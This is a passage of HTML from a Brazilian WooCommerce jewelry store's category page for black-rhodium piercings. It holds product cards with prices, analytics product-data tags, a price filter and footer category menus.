	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:11422,&quot;item_id&quot;:11422,&quot;item_name&quot;:&quot;Piercing Fake Com Trava De Clip E Gota Esmeralda Leitosa Rodio Negro Semijoia&quot;,&quot;sku&quot;:&quot;5869-D&quot;,&quot;price&quot;:72,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Piercings&quot;,&quot;id&quot;:11422,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/piercing-fake-com-trava-de-clip-e-gota-esmeralda-leitosa-rodio-negro-semijoia\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div><div class="product-small col has-hover product type-product post-4009 status-publish first instock product_cat-piercings product_cat-piercings-rodio-negro product_tag-joias-delicadas product_tag-joias-modernas product_tag-joias-para-o-dia-a-dia product_tag-joias-para-trabalho product_tag-joias-rodio-negro product_tag-safira product_tag-semijoias has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.waufen.com.br/produto/piercing-de-presso-geometrico-azul-e-branco-rodio-negro-sem-joia/">
					<img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/piercing-de-rodio-negro-zirconia-branca-e-cristais-azuis-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Piercing De Pressão Geometrico Azul E Branco Rodio Negro Sem Joia (unitário)" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/piercing-de-rodio-negro-zirconia-branca-e-cristais-azuis-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/piercing-de-rodio-negro-zirconia-branca-e-cristais-azuis-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/piercing-de-rodio-negro-zirconia-branca-e-cristais-azuis-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.waufen.com.br/produto/piercing-de-presso-geometrico-azul-e-branco-rodio-negro-sem-joia/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Piercing De Pressão Geometrico Azul E Branco Rodio Negro Sem Joia (unitário)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>65,00</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:4009,&quot;item_id&quot;:4009,&quot;item_name&quot;:&quot;Piercing De Press\u00e3o Geometrico Azul E Branco Rodio Negro Sem Joia (unit\u00e1rio)&quot;,&quot;sku&quot;:&quot;5888-D&quot;,&quot;price&quot;:65,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Piercings&quot;,&quot;id&quot;:4009,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/piercing-de-presso-geometrico-azul-e-branco-rodio-negro-sem-joia\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:5,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div><div class="product-small col has-hover product type-product post-3991 status-publish instock product_cat-piercings product_cat-piercings-rodio-negro product_tag-joias-de-gotas product_tag-joias-delicadas product_tag-joias-modernas product_tag-joias-para-o-dia-a-dia product_tag-joias-para-trabalho product_tag-joias-rodio-negro product_tag-safira product_tag-semijoias has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.waufen.com.br/produto/piercing-fake-com-trava-de-clip-e-gota-safira-rodio-negro-semijoia-2/">
					<img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/piercing-fake-de-gota-safira-semi-joia-fina-rodio-negro-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Piercing Fake Com Trava De Clip E Gota Safira Rodio Negro Semijoia" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/piercing-fake-de-gota-safira-semi-joia-fina-rodio-negro-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/piercing-fake-de-gota-safira-semi-joia-fina-rodio-negro-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/piercing-fake-de-gota-safira-semi-joia-fina-rodio-negro-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.waufen.com.br/produto/piercing-fake-com-trava-de-clip-e-gota-safira-rodio-negro-semijoia-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Piercing Fake Com Trava De Clip E Gota Safira Rodio Negro Semijoia</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>65,00</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:3991,&quot;item_id&quot;:3991,&quot;item_name&quot;:&quot;Piercing Fake Com Trava De Clip E Gota Safira Rodio Negro Semijoia&quot;,&quot;sku&quot;:&quot;5871-D&quot;,&quot;price&quot;:65,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Piercings&quot;,&quot;id&quot;:3991,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/piercing-fake-com-trava-de-clip-e-gota-safira-rodio-negro-semijoia-2\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:6,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div><div class="product-small col has-hover product type-product post-3972 status-publish instock product_cat-piercings product_cat-piercings-rodio-negro product_tag-joias-coloridas product_tag-joias-para-o-dia-a-dia product_tag-joias-para-trabalho product_tag-joias-rodio-negro has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.waufen.com.br/produto/brinco-de-gotinha-mini-turmalina-rodio-branco-semi-joia-fina/">
					<img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/piercing-de-pressao-colorido-geometrico-semijoia-rodio-negro-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Piercing De Pressão Geometrico Colorido Rodio Negro Sem Joia" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/piercing-de-pressao-colorido-geometrico-semijoia-rodio-negro-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/piercing-de-pressao-colorido-geometrico-semijoia-rodio-negro-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/piercing-de-pressao-colorido-geometrico-semijoia-rodio-negro-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" /><img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/brincos-rodio-negro-com-pedras-coloridas-waufen-joias-2-250x250.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Alternative view of Piercing De Pressão Geometrico Colorido Rodio Negro Sem Joia" aria-hidden="true" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/brincos-rodio-negro-com-pedras-coloridas-waufen-joias-2-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/brincos-rodio-negro-com-pedras-coloridas-waufen-joias-2-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/brincos-rodio-negro-com-pedras-coloridas-waufen-joias-2-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.waufen.com.br/produto/brinco-de-gotinha-mini-turmalina-rodio-branco-semi-joia-fina/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Piercing De Pressão Geometrico Colorido Rodio Negro Sem Joia</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>72,00</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:3972,&quot;item_id&quot;:3972,&quot;item_name&quot;:&quot;Piercing De Press\u00e3o Geometrico Colorido Rodio Negro Sem Joia&quot;,&quot;sku&quot;:&quot;5850-D&quot;,&quot;price&quot;:72,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Piercings&quot;,&quot;id&quot;:3972,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/brinco-de-gotinha-mini-turmalina-rodio-branco-semi-joia-fina\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:7,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div><div class="product-small col has-hover product type-product post-3953 status-publish last instock product_cat-piercings product_cat-piercings-rodio-negro product_tag-cristal product_tag-joias-delicadas product_tag-joias-modernas product_tag-joias-para-o-dia-a-dia product_tag-joias-para-trabalho product_tag-joias-rodio-negro product_tag-semijoias has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.waufen.com.br/produto/piercing-de-presso-com-penduricalhos-zirconias-rodio-negro-semi-joia/">
					<img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/piercing-de-pressao-fake-com-penduricalhos-zirconias-rodio-negro-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Piercing De Pressão Com Penduricalhos Zirconias Rodio Negro Semi Joia" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/piercing-de-pressao-fake-com-penduricalhos-zirconias-rodio-negro-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/piercing-de-pressao-fake-com-penduricalhos-zirconias-rodio-negro-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/piercing-de-pressao-fake-com-penduricalhos-zirconias-rodio-negro-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.waufen.com.br/produto/piercing-de-presso-com-penduricalhos-zirconias-rodio-negro-semi-joia/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Piercing De Pressão Com Penduricalhos Zirconias Rodio Negro Semi Joia</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>93,00</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:3953,&quot;item_id&quot;:3953,&quot;item_name&quot;:&quot;Piercing De Press\u00e3o Com Penduricalhos Zirconias Rodio Negro Semi Joia&quot;,&quot;sku&quot;:&quot;5819-D&quot;,&quot;price&quot;:93,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Piercings&quot;,&quot;id&quot;:3953,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/piercing-de-presso-com-penduricalhos-zirconias-rodio-negro-semi-joia\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:8,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div></div><!-- row -->
<div class="page-load-status">
	<div class="loader-spinner infinite-scroll-request text-center">
			<div class="loading-spin"></div>
	</div>
</div>

		</div><!-- shop container -->

		</div>

		<div id="shop-sidebar" class="mfp-hide">
			<div class="sidebar-inner">
				<aside id="woocommerce_price_filter-9" class="widget woocommerce widget_price_filter"><span class="widget-title shop-sidebar">Filtrar por preço</span><div class="is-divider small"></div>
<form method="get" action="https://www.waufen.com.br/categoria-produto/piercings/piercings-rodio-negro/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Preço mínimo</label>
			<input type="text" id="min_price" name="min_price" value="60" data-min="60" placeholder="Preço mínimo" />
			<label class="screen-reader-text" for="max_price">Preço máximo</label>
			<input type="text" id="max_price" name="max_price" value="140" data-max="140" placeholder="Preço máximo" />
						<button type="submit" class="button">Filtrar</button>
			<div class="price_label" style="display:none;">
				Preço: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
			<input type="hidden" name="q" value="/categoria-produto/piercings/piercings-rodio-negro/" />			<div class="clear"></div>
		</div>
	</div>
</form>

</aside>			</div>
		</div>
</div>

</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-1 mb-0">
	   		<div id="woocommerce_product_categories-17" class="col pb-0 widget woocommerce widget_product_categories"><span class="widget-title">Categorias de produto</span><div class="is-divider small"></div><select  name='product_cat' id='product_cat' class='dropdown_product_cat'>
	<option value=''>Selecione uma categoria</option>
	<option class="level-0" value="aneis">Anéis</option>
	<option class="level-1" value="aliancas">&nbsp;&nbsp;&nbsp;Alianças</option>
	<option class="level-1" value="aneis-ajustaveis">&nbsp;&nbsp;&nbsp;Anéis Ajustáveis</option>
	<option class="level-1" value="aneis-de-zirconias">&nbsp;&nbsp;&nbsp;Anéis de Zircônias</option>
	<option class="level-1" value="aneis-ouro">&nbsp;&nbsp;&nbsp;Anéis Ouro</option>
	<option class="level-1" value="aneis-ouro-rose">&nbsp;&nbsp;&nbsp;Anéis Ouro Rose</option>
	<option class="level-1" value="aneis-prata-925">&nbsp;&nbsp;&nbsp;Anéis Prata 925</option>
	<option class="level-1" value="aneis-rodio">&nbsp;&nbsp;&nbsp;Anéis Ródio</option>
	<option class="level-1" value="aneis-rodio-negro">&nbsp;&nbsp;&nbsp;Anéis Ródio Negro</option>
	<option class="level-1" value="solitarios">&nbsp;&nbsp;&nbsp;Solitários</option>
	<option class="level-0" value="brincos">Brincos</option>
	<option class="level-1" value="argolas">&nbsp;&nbsp;&nbsp;Argolas</option>
	<option class="level-1" value="brinco-ponto-de-luz">&nbsp;&nbsp;&nbsp;Brinco Ponto de Luz</option>
	<option class="level-1" value="brincos-de-gotas">&nbsp;&nbsp;&nbsp;Brincos de Gotas</option>
	<option class="level-1" value="brincos-de-perolas">&nbsp;&nbsp;&nbsp;Brincos de Pérolas</option>
	<option class="level-1" value="brincos-de-segundo-furo">&nbsp;&nbsp;&nbsp;Brincos de Segundo Furo</option>
	<option class="level-1" value="brincos-de-zirconias">&nbsp;&nbsp;&nbsp;Brincos de Zirconias</option>
	<option class="level-1" value="brincos-grandes">&nbsp;&nbsp;&nbsp;Brincos Grandes</option>
	<option class="level-1" value="brincos-medios">&nbsp;&nbsp;&nbsp;Brincos Médios</option>
	<option class="level-1" value="brincos-ouro">&nbsp;&nbsp;&nbsp;Brincos Ouro</option>
	<option class="level-1" value="brincos-ouro-rose">&nbsp;&nbsp;&nbsp;Brincos Ouro Rose</option>
	<option class="level-1" value="brincos-pequenos">&nbsp;&nbsp;&nbsp;Brincos Pequenos</option>
	<option class="level-1" value="brincos-prata-925">&nbsp;&nbsp;&nbsp;Brincos Prata 925</option>
	<option class="level-1" value="brincos-rodio">&nbsp;&nbsp;&nbsp;Brincos Ródio</option>
	<option class="level-1" value="brincos-rodio-negro">&nbsp;&nbsp;&nbsp;Brincos Ródio Negro</option>
	<option class="level-1" value="ear-cuffs">&nbsp;&nbsp;&nbsp;Ear Cuffs</option>
	<option class="level-1" value="ear-hook">&nbsp;&nbsp;&nbsp;Ear Hook</option>
	<option class="level-1" value="ear-jacket">&nbsp;&nbsp;&nbsp;Ear Jacket</option>
	<option class="level-0" value="broches">Broches</option>
	<option class="level-0" value="colares">Colares</option>
	<option class="level-1" value="chokers">&nbsp;&nbsp;&nbsp;Chokers</option>
	<option class="level-1" value="colares-com-pingente">&nbsp;&nbsp;&nbsp;Colares com Pingente</option>
	<option class="level-1" value="colares-de-gota">&nbsp;&nbsp;&nbsp;Colares de Gota</option>
	<option class="level-1" value="colares-de-letra">&nbsp;&nbsp;&nbsp;Colares de Letra</option>
	<option class="level-1" value="colares-de-perolas">&nbsp;&nbsp;&nbsp;Colares de Pérolas</option>
	<option class="level-1" value="colares-longos">&nbsp;&nbsp;&nbsp;Colares Longos</option>
	<option class="level-1" value="colares-olho-grego">&nbsp;&nbsp;&nbsp;Colares Olho Grego</option>
	<option class="level-1" value="colares-ouro">&nbsp;&nbsp;&nbsp;Colares Ouro</option>
	<option class="level-1" value="colares-ouro-rose">&nbsp;&nbsp;&nbsp;Colares Ouro Rose</option>
	<option class="level-1" value="colares-ponto-de-luz">&nbsp;&nbsp;&nbsp;Colares Ponto de Luz</option>
	<option class="level-1" value="colares-prata-925">&nbsp;&nbsp;&nbsp;Colares Prata 925</option>
	<option class="level-1" value="colares-religiosos">&nbsp;&nbsp;&nbsp;Colares Religiosos</option>
	<option class="level-1" value="colares-riviera">&nbsp;&nbsp;&nbsp;Colares Riviera</option>
	<option class="level-1" value="colares-rodio">&nbsp;&nbsp;&nbsp;Colares Ródio</option>
	<option class="level-1" value="colares-rodio-negro">&nbsp;&nbsp;&nbsp;Colares Ródio Negro</option>
	<option class="level-1" value="colares-tiffany">&nbsp;&nbsp;&nbsp;Colares Tiffany</option>
	<option class="level-1" value="crucifixos">&nbsp;&nbsp;&nbsp;Crucifixos</option>
	<option class="level-1" value="escapularios">&nbsp;&nbsp;&nbsp;Escapulários</option>
	<option class="level-1" value="gravatinhas">&nbsp;&nbsp;&nbsp;Gravatinhas</option>
	<option class="level-1" value="mandalas">&nbsp;&nbsp;&nbsp;Mandalas</option>
	<option class="level-1" value="tercos">&nbsp;&nbsp;&nbsp;Terços</option>
	<option class="level-0" value="joias">Joias</option>
	<option class="level-0" value="mais-vendidos">MAIS VENDIDOS</option>
	<option class="level-0" value="outlet">Outlet</option>
	<option class="level-1" value="promocao-de-aneis">&nbsp;&nbsp;&nbsp;Promoção de Anéis</option>
	<option class="level-1" value="promocao-de-brincos">&nbsp;&nbsp;&nbsp;Promoção de Brincos</option>
	<option class="level-1" value="promocao-de-colares-outlet">&nbsp;&nbsp;&nbsp;Promoção de Colares</option>
	<option class="level-1" value="promocao-de-pulseiras">&nbsp;&nbsp;&nbsp;Promoção de Pulseiras</option>
	<option class="level-0" value="piercings">Piercings</option>
	<option class="level-1" value="piercings-ouro">&nbsp;&nbsp;&nbsp;Piercings Ouro</option>
	<option class="level-1" value="piercings-ouro-rose">&nbsp;&nbsp;&nbsp;Piercings Ouro Rose</option>
	<option class="level-1" value="piercings-rodio">&nbsp;&nbsp;&nbsp;Piercings Ródio</option>
	<option class="level-1" value="piercings-rodio-negro" selected="selected">&nbsp;&nbsp;&nbsp;Piercings Ródio Negro</option>
	<option class="level-0" value="pulseiras">Pulseiras</option>
	<option class="level-1" value="pulseiras-ajustaveis">&nbsp;&nbsp;&nbsp;Pulseiras Ajustáveis</option>
	<option class="level-1" value="pulseiras-de-olho-grego">&nbsp;&nbsp;&nbsp;Pulseiras de Olho Grego</option>
	<option class="level-1" value="pulseiras-ouro">&nbsp;&nbsp;&nbsp;Pulseiras Ouro</option>
	<option class="level-1" value="pulseiras-ouro-rose">&nbsp;&nbsp;&nbsp;Pulseiras Ouro Rose</option>
	<option class="level-1" value="pulseiras-prata-925">&nbsp;&nbsp;&nbsp;Pulseiras Prata 925</option>
	<option class="level-1" value="pulseiras-riviera">&nbsp;&nbsp;&nbsp;Pulseiras Riviera</option>
	<option class="level-1" value="pulseiras-rodio">&nbsp;&nbsp;&nbsp;Pulseiras Ródio</option>
	<option class="level-1" value="pulseiras-rodio-negro">&nbsp;&nbsp;&nbsp;Pulseiras Ródio Negro</option>
	<option class="level-1" value="tornozeleiras">&nbsp;&nbsp;&nbsp;Tornozeleiras</option>
</select>
</div><div id="text-14" class="col pb-0 widget widget_text"><span class="widget-title">Sobre</span><div class="is-divider small"></div>			<div class="textwidget"><p>Desde 2010 a Waufen oferece as mais lindas Joias em Prata Fina 925 para venda online.</p>
</div>
		</div><div id="woocommerce_product_search-2" class="col pb-0 widget woocommerce widget_product_search"><span class="widget-title">Pesquisar</span><div class="is-divider small"></div><form role="search" method="get" class="searchform" action="https://www.waufen.com.br/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-2">Pesquisar por:</label>
			<input type="search" id="woocommerce-product-search-field-2" class="search-field mb-0" placeholder="pesquisar" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Pesquisar" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Enviar">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div><div id="woocommerce_product_categories-14" class="col pb-0 widget woocommerce widget_product_categories"><span class="widget-title">Categorias de produto</span><div class="is-divider small"></div><select  name='product_cat' id='product_cat' class='dropdown_product_cat'>
	<option value=''>Selecione uma categoria</option>
	<option class="level-0" value="aneis">Anéis</option>
	<option class="level-1" value="aliancas">&nbsp;&nbsp;&nbsp;Alianças</option>
	<option class="level-1" value="aneis-ajustaveis">&nbsp;&nbsp;&nbsp;Anéis Ajustáveis</option>
	<option class="level-1" value="aneis-de-zirconias">&nbsp;&nbsp;&nbsp;Anéis de Zircônias</option>
	<option class="level-1" value="aneis-ouro">&nbsp;&nbsp;&nbsp;Anéis Ouro</option>
	<option class="level-1" value="aneis-ouro-rose">&nbsp;&nbsp;&nbsp;Anéis Ouro Rose</option>
	<option class="level-1" value="aneis-prata-925">&nbsp;&nbsp;&nbsp;Anéis Prata 925</option>
	<option class="level-1" value="aneis-rodio">&nbsp;&nbsp;&nbsp;Anéis Ródio</option>
	<option class="level-1" value="aneis-rodio-negro">&nbsp;&nbsp;&nbsp;Anéis Ródio Negro</option>
	<option class="level-1" value="solitarios">&nbsp;&nbsp;&nbsp;Solitários</option>
	<option class="level-0" value="brincos">Brincos</option>
	<option class="level-1" value="argolas">&nbsp;&nbsp;&nbsp;Argolas</option>
	<option class="level-1" value="brinco-ponto-de-luz">&nbsp;&nbsp;&nbsp;Brinco Ponto de Luz</option>
	<option class="level-1" value="brincos-de-gotas">&nbsp;&nbsp;&nbsp;Brincos de Gotas</option>
	<option class="level-1" value="brincos-de-perolas">&nbsp;&nbsp;&nbsp;Brincos de Pérolas</option>
	<option class="level-1" value="brincos-de-segundo-furo">&nbsp;&nbsp;&nbsp;Brincos de Segundo Furo</option>
	<option class="level-1" value="brincos-de-zirconias">&nbsp;&nbsp;&nbsp;Brincos de Zirconias</option>
	<option class="level-1" value="brincos-grandes">&nbsp;&nbsp;&nbsp;Brincos Grandes</option>
	<option class="level-1" value="brincos-medios">&nbsp;&nbsp;&nbsp;Brincos Médios</option>
	<option class="level-1" value="brincos-ouro">&nbsp;&nbsp;&nbsp;Brincos Ouro</option>
	<option class="level-1" value="brincos-ouro-rose">&nbsp;&nbsp;&nbsp;Brincos Ouro Rose</option>
	<option class="level-1" value="brincos-pequenos">&nbsp;&nbsp;&nbsp;Brincos Pequenos</option>
	<option class="level-1" value="brincos-prata-925">&nbsp;&nbsp;&nbsp;Brincos Prata 925</option>
	<option class="level-1" value="brincos-rodio">&nbsp;&nbsp;&nbsp;Brincos Ródio</option>
	<option class="level-1" value="brincos-rodio-negro">&nbsp;&nbsp;&nbsp;Brincos Ródio Negro</option>
	<option class="level-1" value="ear-cuffs">&nbsp;&nbsp;&nbsp;Ear Cuffs</option>
	<option class="level-1" value="ear-hook">&nbsp;&nbsp;&nbsp;Ear Hook</option>
	<option class="level-1" value="ear-jacket">&nbsp;&nbsp;&nbsp;Ear Jacket</option>
	<option class="level-0" value="broches">Broches</option>
	<option class="level-0" value="colares">Colares</option>
	<option class="level-1" value="chokers">&nbsp;&nbsp;&nbsp;Chokers</option>
	<option class="level-1" value="colares-com-pingente">&nbsp;&nbsp;&nbsp;Colares com Pingente</option>
	<option class="level-1" value="colares-de-gota">&nbsp;&nbsp;&nbsp;Colares de Gota</option>
	<option class="level-1" value="colares-de-letra">&nbsp;&nbsp;&nbsp;Colares de Letra</option>
	<option class="level-1" value="colares-de-perolas">&nbsp;&nbsp;&nbsp;Colares de Pérolas</option>
	<option class="level-1" value="colares-longos">&nbsp;&nbsp;&nbsp;Colares Longos</option>
	<option class="level-1" value="colares-olho-grego">&nbsp;&nbsp;&nbsp;Colares Olho Grego</option>
	<option class="level-1" value="colares-ouro">&nbsp;&nbsp;&nbsp;Colares Ouro</option>
	<option class="level-1" value="colares-ouro-rose">&nbsp;&nbsp;&nbsp;Colares Ouro Rose</option>
	<option class="level-1" value="colares-ponto-de-luz">&nbsp;&nbsp;&nbsp;Colares Ponto de Luz</option>
	<option class="level-1" value="colares-prata-925">&nbsp;&nbsp;&nbsp;Colares Prata 925</option>
	<option class="level-1" value="colares-religiosos">&nbsp;&nbsp;&nbsp;Colares Religiosos</option>
	<option class="level-1" value="colares-riviera">&nbsp;&nbsp;&nbsp;Colares Riviera</option>
	<option class="level-1" value="colares-rodio">&nbsp;&nbsp;&nbsp;Colares Ródio</option>
	<option class="level-1" value="colares-rodio-negro">&nbsp;&nbsp;&nbsp;Colares Ródio Negro</option>
	<option class="level-1" value="colares-tiffany">&nbsp;&nbsp;&nbsp;Colares Tiffany</option>
	<option class="level-1" value="crucifixos">&nbsp;&nbsp;&nbsp;Crucifixos</option>
	<option class="level-1" value="escapularios">&nbsp;&nbsp;&nbsp;Escapulários</option>
	<option class="level-1" value="gravatinhas">&nbsp;&nbsp;&nbsp;Gravatinhas</option>
	<option class="level-1" value="mandalas">&nbsp;&nbsp;&nbsp;Mandalas</option>
	<option class="level-1" value="tercos">&nbsp;&nbsp;&nbsp;Terços</option>
	<option class="level-0" value="joias">Joias</option>
	<option class="level-0" value="mais-vendidos">MAIS VENDIDOS</option>
	<option class="level-0" value="outlet">Outlet</option>
	<option class="level-1" value="promocao-de-aneis">&nbsp;&nbsp;&nbsp;Promoção de Anéis</option>
	<option class="level-1" value="promocao-de-brincos">&nbsp;&nbsp;&nbsp;Promoção de Brincos</option>
	<option class="level-1" value="promocao-de-colares-outlet">&nbsp;&nbsp;&nbsp;Promoção de Colares</option>
	<option class="level-1" value="promocao-de-pulseiras">&nbsp;&nbsp;&nbsp;Promoção de Pulseiras</option>
	<option class="level-0" value="piercings">Piercings</option>
	<option class="level-1" value="piercings-ouro">&nbsp;&nbsp;&nbsp;Piercings Ouro</option>
	<option class="level-1" value="piercings-ouro-rose">&nbsp;&nbsp;&nbsp;Piercings Ouro Rose</option>
	<option class="level-1" value="piercings-rodio">&nbsp;&nbsp;&nbsp;Piercings Ródio</option>
	<option class="level-1" value="piercings-rodio-negro" selected="selected">&nbsp;&nbsp;&nbsp;Piercings Ródio Negro</option>
	<option class="level-0" value="pulseiras">Pulseiras</option>
	<option class="level-1" value="pulseiras-ajustaveis">&nbsp;&nbsp;&nbsp;Pulseiras Ajustáveis</option>
